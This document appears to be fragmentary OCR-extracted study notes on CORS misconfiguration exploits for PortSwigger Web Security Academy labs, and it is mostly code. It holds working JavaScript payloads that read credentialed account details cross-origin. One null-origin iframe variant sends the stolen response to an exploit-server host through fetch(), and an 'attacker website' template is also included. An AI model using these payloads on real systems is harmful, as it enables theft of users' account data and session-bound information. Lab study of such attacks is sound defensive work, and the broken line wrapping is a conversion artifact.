 <script>
var request = new XMLHttpRequest();
request.onload = function(){
document.write(this.responseText);
};
request.open("get",
"https://0a9b003204dc64538164b24600b10047.
web-security-academy.net/accountDetails");
request.withCredentials = true;
request.send();
</script>
any origin
<iframe src="data:text/html,<script>
var request = new XMLHttpRequest();
request.onload = reqListener;
request.open('get',
'https://0aae001303e5c5b480542b3f00190076.w
eb-security-academy.net/accountDetails');
request.withCredentials = true;
request.send();
function reqListener() {
fetch('https://exploit-
0ad1002b0375c5a380f52a79013600de.exploit-
server.net/?
x='+encodeURIComponent(this.responseText));
};
</script>"
frameborder="0"></iframe>
</form>
origin null
CORS
def
trust any domain Origin
or regex false
your Website (attacker)
<script>
var req = new XMLHttpRequest();
req.onreadystatechange = function(){
document.write(this.responseText);
};
req.open('GET', 'Link-Website');//can
change  to POST
req.withCredentials = true;
req.setRequestHeader("Content-type",
"application/json");//if website send reply just
for content json
req.send();
</script>